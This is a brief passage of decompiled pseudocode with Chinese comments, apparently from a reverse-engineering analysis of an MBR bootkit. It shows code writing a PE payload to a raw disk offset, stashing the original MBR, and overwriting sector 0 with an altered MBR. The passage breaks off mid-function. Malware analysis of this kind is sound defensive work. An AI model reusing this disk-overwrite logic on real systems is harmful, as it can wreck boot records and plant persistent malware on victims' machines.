 while ( i < 0x1FC );
qmemcpy(&alterMBR00, &unk_404000, 0x200u);
v30 = v53;
v29 = v53 - 2;
SetFilePointer(hDevice, lDistanceToMove, &lDistanceToMove + 1, 0);// 将DR0的文件指针指向偏移E0FFF00000的位置
if ( WriteFile(hDevice, &PE_404600, 0x3BC00u, &NumberOfBytesWritten, 0) && NumberOfBytesWritten == 0x3BC00 )// 写入一个PE文件到该位置
{
SetFilePointer(hDevice, v54, 0, 0); // 设置到偏移7800处
if ( WriteFile(hDevice, &MBR7800_404200, 0x200u, &NumberOfBytesWritten, 0) && NumberOfBytesWritten == 0x200 )// 写入MBR7800_404200
{
if ( WriteFile(hDevice, AlterMBR7A00, 0x200u, &NumberOfBytesWritten, 0) && NumberOfBytesWritten == 0x200 )// 写入修改后的AlterMBR7A00
{
if ( WriteFile(hDevice, &Buffer_init00MBR, 0x200u, &NumberOfBytesWritten, 0) && NumberOfBytesWritten == 0x200 )// 写入修改前的偏移为0的MBR数据
{
qmemcpy(&v31, &v34, 0x4Cu);
SetFilePointer(hDevice, 0, 0, 0); // 设置文件指针到偏移为0的位置
if ( WriteFile(hDevice, &alterMBR00, 0x200u, &NumberOfBytesWritten, 0) && NumberOfBytesWritten == 0x200 )// 写入MBR2到偏移为00的位置
return 1;